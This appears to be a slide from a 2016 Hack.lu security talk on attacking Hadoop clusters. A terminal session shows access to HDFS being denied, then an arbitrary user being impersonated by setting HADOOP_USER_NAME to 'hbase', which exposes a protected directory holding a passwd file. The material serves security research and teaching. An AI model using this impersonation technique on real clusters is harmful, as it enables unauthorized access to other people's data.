 18-20 OCTOBER 2016
NOTHING IS BEYOND
A GOOD HACK
HACK.LU
How to pwn an Hadoop cluster – Surfing the datalake
What does a Big Data attacker want ?
DATA !
How would he like to access it ?
With the Hadoop client CLI !
How can I specify an arbitrary desired username through CLI ?
$ export HADOOP_USER_NAME=<your desired user>
[root@sv5181 ~]# hadoop fs -ls /
Found 5 items
drwx------ - hbase hbase 0 2016-01-29 17:34 /hbase
drwxr-xr-x - hdfs supergroup 0 2016-01-28 15:03 /hive
drwxrwxr-x - solr solr 0 2015-11-18 12:59 /solr
drwxrwxrwt - hdfs supergroup 0 2016-10-07 17:49 /tmp
drwxr-xr-x - hdfs supergroup 0 2016-02-12 11:02 /user
[root@sv5181 ~]# hadoop fs -ls /hbase
ls: Permission denied: user=toto, access=READ_EXECUTE, inode="/hbase":hbase:hbase:drwx------
[root@sv5181 ~]# export HADOOP_USER_NAME="hbase"
[root@sv5181 ~]# hadoop fs -ls /hbase
Found 9 items
drwxr-xr-x - hbase hbase 0 2016-01-29 17:34 /hbase/.tmp
drwxr-xr-x - hbase hbase 0 2016-01-29 17:34 /hbase/WALs
drwxr-xr-x - hbase hbase 0 2016-01-31 19:40 /hbase/archive
drwxr-xr-x - hbase hbase 0 2015-11-20 14:15 /hbase/corrupt
drwxr-xr-x - hbase hbase 0 2015-11-18 11:45 /hbase/data
-rw-r--r-- 3 hbase hbase 42 2015-11-18 11:44 /hbase/hbase.id
-rw-r--r-- 3 hbase hbase 7 2015-11-18 11:44 /hbase/hbase.version
drwxr-xr-x - hbase hbase 0 2016-02-16 15:37 /hbase/oldWALs
-rwxr-xr-x 3 hdfs hbase 3006 2016-01-20 15:39 /hbase/passwd
© WAVESTONE 24
Hadoop Safari:
Hunting For Vulnerabilities
- Thomas Debize and Mahdi Braik